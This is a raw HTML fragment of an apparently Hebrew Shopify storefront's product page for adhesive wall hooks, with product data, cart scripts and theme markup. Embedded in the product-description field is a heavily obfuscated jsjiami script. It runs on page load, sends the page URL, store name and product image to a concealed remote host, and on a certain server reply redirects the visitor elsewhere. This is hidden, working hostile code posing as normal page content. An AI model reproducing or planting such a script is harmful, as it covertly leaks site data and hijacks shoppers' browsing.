השונות, צבע המאמר בפועל עשוי להיות שונה במקצת מהצבע המוצג בתמונה.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84zMDQxh\/LzE3FQlKyWDxDQzkzTLlESTxORkE4MUgxRLQ5PUVHNzA1NTAyMzE6VaAFMJGQ8=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"};
  var has_only_default_variant = false;

  //判断一个元素是否在可视区域内
  function isInVisibleArea(elem){
      if(!elem || !elem.getBoundingClientRect()) return false;
      var rect = elem.getBoundingClientRect();
    // && rect.top < window.innerHeight
      if((elem.offsetTop - rect.top <= (elem.offsetTop * 2 - 30)) && rect.bottom > 0 &&
          rect.left < window.innerWidth && rect.right > 0){
          return true;
      }else{
          return false;
      }
  }

 
  
  $(function (){
     $(window).scroll(function () {
        if(!isInVisibleArea(document.querySelector('.pfac_visable'))){
          $('.pfac_container').show();
        }else{
          $('.pfac_container').hide()
        }
     })
     
      $('.pfac_stepper_btn').click(function(){
        if($(this).attr('data-type')){
          let val = $(this).parent().children("input[type='number']").val();
          $(this).parent().children("input[type='number']").val(parseInt(val)+1);
        }else{
          let val = $(this).parent().children("input[type='number']").val();
          if(val > 1) $(this).parent().children("input[type='number']").val(parseInt(val)-1)
        }
      })

    function findCurVariant(obj){
      if(!obj['option2']) obj['option2'] = null;
      if(!obj['option3']) obj['option3'] = null;
      current_variant = (product_info.variants.filter(item => item.option1 == obj.option1 && item.option2 == obj.option2 && item.option3 == obj.option3))[0];
      $('#pfac_pid').attr('data-pid',current_variant.id)
      if(current_variant.featured_image) $('.pfac_pro_img').attr('src',current_variant.featured_image.src);
      var money_format = $('#pfac_pid').attr('data-moneyf').substring(0,1);
      $('.pfac_price').html(`${money_format}${current_variant.price / 100}`)
    }

    if(!has_only_default_variant){
      $('.pfac_select').on('change',function(){
        let obj = {}
        Array.from($('.pfac_select')).forEach((item,index) => {
          obj[`option${index + 1}`] = $(item).val()
        })
        console.log(obj)
        findCurVariant(obj)
      })
    }
    

    $('.pfac_btn_submit').on('click',function(){
      var id = $('#pfac_pid').attr('data-pid');
      var num = $('.pfac_input').val();
      $.getJSON(`/cart/add.js`,{quantity:num,id:id},function(res){
        window.location.href = '/cart'
      })
    })

      
  })
</script>
    
  </div>

  

  
<script src="//israelwind.com/cdn/shop/t/5/assets/product-modal.js?v=50921580101160527761763694966" defer="defer"></script>
    <script src="//israelwind.com/cdn/shop/t/5/assets/media-gallery.js?v=152902515749446478401763694966" defer="defer"></script><script>  
    
   
    
  </script>
  <script>
    document.addEventListener('DOMContentLoaded', function() {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return (msie > 0 || trident > 0);
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--25977132056852__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher = document.querySelector('variant-radios[data-section="template--25977132056852__main"]') || document.querySelector('variant-selects[data-section="template--25977132056852__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector('.product-form__noscript-wrapper-template--25977132056852__main').textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--25977132056852__main').addEventListener('change', function(event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "בורג ללא תפירה: קנה עוד חסוך יותר",
      "url": "https:\/\/israelwind.com\/products\/cucit",
      "image": [
          "https:\/\/israelwind.com\/cdn\/shop\/products\/5372ec9f1543fa1cda993158757fa84b47d7284be04c943936062e73c3d3aa90.webp?v=1693550625\u0026width=800"
        ],
      "description": "ווים לציפורניים ללא מקדחה\n\n\nמאפיין\n\n\nווים דבק כבדים - עצמי מעולה -הדבקה לאביזרי מקלחת ואמבטיה יכולה להכיל מטריות מגבות מגבות חלוקות שקיות מעילים שומר על דלתות ברורות וחיל בייסבול Guinzagli לכלבים וכו '.\n\n\n\n\nכבד-חובה כבד, אמין, אטום למים ועמיד בפני שמן, יכול להכביד על מיסבי חומרה גבוהים עד 5 ק\"ג.\n\n\n\n\nיישום רחב - ניתן ליישם אותו על מגוון קירות חלקים כמו אריחי קרמיקה, עץ, זכוכית, משטחי מתכת וכו '. קיר הצבע אינו זמין, הוא עלול לפגוע בצבע.\n\n\n\n\nקל להתקנה - פשוט נתק את שכבת המגן מאחור והדבק אותה למצב הרצוי (זה חייב להיות משטח חלק כמו זכוכית עם משטחי מתכת באריחי קרמיקה וכו ').\n\n\n\n\nנוח ונוח - העיצוב של הוו -סוג ישר גמיש ונוח יותר לשימוש לצורך מיצוי הארגון לתלות מספר סוגים של חפצים. זה יכול לשמש גם כידית לדלתות וחלונות. לחומר הנירוסטה יתרונות משמעותיים לתליית בגדים וכובעים, סמרטוט, כלי מטבח וכו '.\n\n\nספֵּצִיפִי\n\nחומר: PVCצבע: שקוףגודל המוצר: 6x6 ס\"מהחבילה כוללת: 20\/40\/100 חתיכות x ברגי דבק חזקים\n\n\nהערות\n\nעקב מדידות ידניות, אנא אפשר סטיות קלות של מדידה.בשל השפעות ההדמיה והתאורה השונות, צבע המאמר בפועל עשוי להיות שונה במקצת מהצבע המוצג בתמונה.\n\n\n ",
      "sku": "LE71937595-16mm*5",
      "brand": {
        "@type": "Brand",
        "name": "boombling1"
      },
      "offers": [{
            "@type" : "Offer","sku": "LE71937595-16mm*5","availability" : "http://schema.org/InStock",
            "price" : 54.99,
            "priceCurrency" : "ILS",
            "url" : "https:\/\/israelwind.com\/products\/cucit?variant=46535209550100"
          },
{
            "@type" : "Offer","sku": "LE71937595-16mm*10","availability" : "http://schema.org/InStock",
            "price" : 84.99,
            "priceCurrency" : "ILS",
            "url" : "https:\/\/israelwind.com\/products\/cucit?variant=46535209582868"
          },
{
            "@type" : "Offer","sku": "LE71937595-16mm*20","availability" : "http://schema.org/InStock",
            "price" : 124.99,
            "priceCurrency" : "ILS",
            "url" : "https:\/\/israelwind.com\/products\/cucit?variant=46535209615636"
          },
{
            "@type" : "Offer","sku": "LE71937595-16mm*50","availability" : "http://schema.org/InStock",
            "price" : 194.99,
            "priceCurrency" : "ILS",
            "url" : "https:\/\/israelwind.com\/products\/cucit?variant=46535209648404"
          }
]
    }
  </script>
</section>

  

          


<style> #shopify-section-template--25977132056852__main .product__media-gallery {direction: rtl !important;} </style></section><section id="shopify-section-template--25977132056852__product-recommendations" class="shopify-section section">
<link rel="stylesheet" href="//israelwind.com/cdn/shop/t/5/assets/component-card.css?v=143333441526587898551763974895" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//israelwind.com/cdn/shop/t/5/assets/component-price.css?v=45105991526898652421763694965" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//israelwind.com/cdn/shop/t/5/assets/section-product-recommendations.css?v=81056799490274251521763694966" media="print" onload="this.media='all'">

<noscript><link href="//israelwind.com/cdn/shop/t/5/assets/component-card.css?v=143333441526587898551763974895" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//israelwind.com/cdn/shop/t/5/assets/component-price.css?v=45105991526898652421763694965" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//israelwind.com/cdn/shop/t/5/assets/section-product-recommendations.css?v=81056799490274251521763694966" rel="stylesheet" type="text/css" media="all" /></noscript>

<link rel="stylesheet" href="//israelwind.com/cdn/shop/t/5/assets/quick-add.css?v=51286719094534720681763694966" media="print" onload="this.media='all'">
<script src="//israelwind.com/cdn/shop/t/5/assets/quick-add.js?v=75395697177789853391763694966" defer="defer"></script>
<script src="//israelwind.com/cdn/shop/t/5/assets/product-form.js?v=137541212059955480161763694966" defer="defer"></script><style data-shopify>.section-template--25977132056852__product-recommendations-padding {
    padding-top: 24px;
    padding-bottom: 24px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25977132056852__product-recommendations-padding {
      padding-top: 32px;
      padding-bottom: 32px;
    }
  }</style><style>
  .product_recommend_swiper{
    width: 100%;
    max-width: 100%;
    overflow: hidden;
    position: relative;
  }
  .product_recommend_swiper .swiper-wrapper{
    max-width:100%;
  }
  .product_recommend_swiper .swiper-wrapper.grid{
    flex-wrap: nowrap;
    row-gap: unset;
    column-gap: unset;
  }
  
  .swiper-button-prev:empty,.swiper-button-next:empty{
    display: block;
  }

  .swiper-button-prev{
    position:absolute;
    top: 0;
    right: 0;
  }

  .customer_product_recommend_title_view{
    display: flex;
    justify-content: space-between;
  }

  .customer_product_recommend_title_view .customer_product_recommend_title_btns{
    display:flex;
  }
  .customer_product_recommend_title_view .customer_product_recommend_title_btns div svg{
    fill: #ffffff;
    display: block;
    width: 2rem;
    height: 2rem;
  }

  .customer_product_recommend_title_view .customer_product_recommend_title_btns .btn_pre{
    margin-left: 1.6rem;
    opacity: 0;
  }
  
  .customer_product_recommend_title_view .customer_product_recommend_title_btns .customer_pr_btn{
    width: 3rem;
    height: 3rem;
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: #19476e;
    border-radius: .5rem;
  }
  
</style>


<div class="color-background-2 gradient">
  <product-recommendations class="product-recommendations page-width section-template--25977132056852__product-recommendations-padding isolate" data-url="/recommendations/products?section_id=template--25977132056852__product-recommendations&product_id=8593645404436&limit=8">
    
  </product-recommendations>
</div>


<script>
  $(function(){
    var myProductRecommendSwiper = null;
    let deskOffset = 16;
    let productRecommendInterval = setInterval(function(){
      if($('product-recommendations ul.swiper-wrapper') && $('product-recommendations ul.swiper-wrapper').is(':visible')){
        clearInterval(productRecommendInterval);
        myProductRecommendSwiper = new Swiper ('.product_recommend_swiper', {
          slidesPerView: 'auto',
          noSwiping: true,
          autoplay: {
            delay: 5000,
            disableOnInteraction: false
          },
          observer: true,
          observeParents: true,
          resizeObserver: true,
          spaceBetween: screen.width > 750 ? deskOffset : deskOffset / 2,
          on:{
            init: function(swiper){
              initSwiperBtn(swiper)
            },
            slideChange: function(){
              let curIdx = this.activeIndex;
              if(curIdx == 0){
                $('.customer_product_recommend_title_btns .btn_pre').css('opacity','0')
              }else{
                $('.customer_product_recommend_title_btns .btn_pre').css('opacity','1')
              }
              if(!(this.isEnd)){
                $('.customer_product_recommend_title_btns .btn_next').css('opacity','1')
              }else{
                $('.customer_product_recommend_title_btns .btn_next').css('opacity','0')
              }
              
            }
          }
        })
      }
    },100)
    function initSwiperBtn(swiper){
      $('.customer_product_recommend_title_btns .btn_pre').on('click',function(){
        swiper.slidePrev();
      })
      $('.customer_product_recommend_title_btns .btn_next').on('click',function(){
        swiper.slideNext();
      })
    }
  })
</script>








<style> #shopify-section-template--25977132056852__product-recommendations .customer_pr_btn {direction: rtl !important;} </style></section>
</div>
<div class="ic-additional-checkout-buttons" style="display: none">
&lt;div class=&quot;dynamic-checkout__content&quot; id=&quot;dynamic-checkout-cart&quot; data-shopify=&quot;dynamic-checkout-cart&quot;&gt; &lt;shopify-accelerated-checkout-cart wallet-configs=&quot;[{&amp;quot;supports_subs&amp;quot;:false,&amp;quot;supports_def_opts&amp;quot;:false,&amp;quot;name&amp;quot;:&amp;quot;paypal&amp;quot;,&amp;quot;wallet_params&amp;quot;:{&amp;quot;shopId&amp;quot;:81758257428,&amp;quot;countryCode&amp;quot;:&amp;quot;HK&amp;quot;,&amp;quot;merchantName&amp;quot;:&amp;quot;israelwind&amp;quot;,&amp;quot;phoneRequired&amp;quot;:true,&amp;quot;companyRequired&amp;quot;:false,&amp;quot;shippingType&amp;quot;:&amp;quot;shipping&amp;quot;,&amp;quot;shopifyPaymentsEnabled&amp;quot;:false,&amp;quot;hasManagedSellingPlanState&amp;quot;:null,&amp;quot;requiresBillingAgreement&amp;quot;:false,&amp;quot;merchantId&amp;quot;:&amp;quot;895TPB5S6574E&amp;quot;,&amp;quot;sdkUrl&amp;quot;:&amp;quot;https://www.paypal.com/sdk/js?components=buttons\u0026commit=false\u0026currency=ILS\u0026locale=en_US\u0026client-id=AfUEYT7nO4BwZQERn9Vym5TbHAG08ptiKa9gm8OARBYgoqiAJIjllRjeIMI4g294KAH1JdTnkzubt1fr\u0026merchant-id=895TPB5S6574E\u0026intent=authorize&amp;quot;}}]&quot; access-token=&quot;f4d25603da87c83604dd913023e2157e&quot; buyer-country=&quot;IL&quot; buyer-locale=&quot;he-IL&quot; buyer-currency=&quot;ILS&quot; shop-id=&quot;81758257428&quot; cart-id=&quot;2ba1427e7fc9a25c1d006b8a2e4a1834&quot; enabled-flags=&quot;[&amp;quot;d6d12da0&amp;quot;]&quot; &gt; &lt;div class=&quot;wallet-button-wrapper&quot;&gt; &lt;ul class=&#39;wallet-cart-grid wallet-cart-grid--skeleton&#39; role=&quot;list&quot; data-shopify-buttoncontainer=&quot;true&quot;&gt; &lt;li data-testid=&#39;grid-cell&#39; class=&#39;wallet-cart-button-container&#39;&gt;&lt;div class=&#39;wallet-cart-button wallet-cart-button__skeleton&#39; role=&#39;button&#39; disabled aria-hidden=&#39;true&#39;&gt;&amp;nbsp&lt;/div&gt;&lt;/li&gt; &lt;/ul&gt; &lt;/div&gt; &lt;/shopify-accelerated-checkout-cart&gt; &lt;small id=&quot;shopify-buyer-consent&quot; class=&quot;hidden&quot; aria-hidden=&quot;true&quot; data-consent-type=&quot;subscription&quot;&gt; One or more of the items in your cart is a recurring or deferred purchase. By continuing, I agree to the &lt;span id=&quot;shopify-subscription-policy-button&quot;&gt;cancellation policy&lt;/span&gt; and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. &lt;/small&gt; &lt;/div&gt;
</div>
<style>.icartShopifyCartContent{width: 100%;}</style>
    </main>

    <section id="shopify-section-multicolumn" class="shopify-section section"><link href="//israelwind.com/cdn/shop/t/5/assets/section-multicolumn.css?v=160985939011001891041763694966" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//israelwind.com/cdn/shop/t/5/assets/component-slider.css?v=21509152082215959751763694966" media="print" onload="this.media='all'">
<noscript><link href="//israelwind.com/cdn/shop/t/5/assets/component-slider.css?v=21509152082215959751763694966" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-multicolumn-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-multicolumn-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="multicolumn color-accent-1 gradient background-primary no-heading">
  <div class="page-width section-multicolumn-padding isolate"><slider-component class="slider-mobile-gutter">
      <ul class="multicolumn-list contains-content-container grid grid--2-col-tablet-down grid--1-col-desktop"
        id="Slider-multicolumn"
        role="list"
      ></ul></slider-component>
    <div class="center"></div>
  </div>
</div>


</section>
    <div id="shopify-section-footer" class="shopify-section">
